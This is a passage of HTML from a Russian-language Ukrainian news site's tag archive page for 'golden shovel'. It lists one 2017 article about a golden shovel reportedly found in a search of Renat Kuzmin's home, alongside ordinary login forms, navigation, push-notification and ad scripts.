                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/zolotaya-lopata/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/zolotaya-lopata/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fzolotaya-lopata%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fzolotaya-lopata%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fzolotaya-lopata%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/zolotaya-lopata/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
	<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
		<div class="row main-section">
								<div class="col-sm-8 content-column">
						
<section class="archive-title search-title search-title-result">
    <!--	<div class="pre-title"><span>--><!--</span></div>-->
    <p class="search-text-result page-heading">По запросу <span class="tag-res h-title">золотая лопата</span><span class="new-line">найдено материалов: <span class="strong-search">1</span></span> </p>
</section>
	<div class="listing listing-blog listing-blog-1 clearfix   columns-1">
		<article class="post-28842 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-31878">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-31878"><a href="https://oligarh.media/category/onishhenkogejt/">ОНИЩЕНКОГЕЙТ</a></span></div>				<a class="img-holder" href="https://oligarh.media/2017/01/24/pri-obyske-u-kuzmina-renata-nashli-zolotuyu-lopatu-smi/" title="При обыске у Кузьмина Рената нашли золотую лопату, &#8211; СМИ"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/oligarh-org-ua/кузьмин-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2017/01/24/pri-obyske-u-kuzmina-renata-nashli-zolotuyu-lopatu-smi/" class="post-url post-title">
				При обыске у Кузьмина Рената нашли золотую лопату, &#8211; СМИ			</a>
		</h2>

					<div class="post-summary">
				Изделие выполнено в размерах, аналогичных обычным огородным лопатам... Читать больше			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2017-01-24T14:29:14+02:00" title="Вторник, 24 января, 2017, 2:29 пп">14:29&nbsp; 24 Янв. 2017</time></span>
        


  </div>

	</article>
	</div>
						</div><!-- .content-column -->
										<div class="col-sm-4 sidebar-column sidebar-column-primary">
						<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-436233201696d5736d15e9" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-436233201696d5736d15e9-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-436233201696d5736d15e9');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-2037273852696d5736d38f7" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-2037273852696d5736d38f7-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-2037273852696d5736d38f7');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
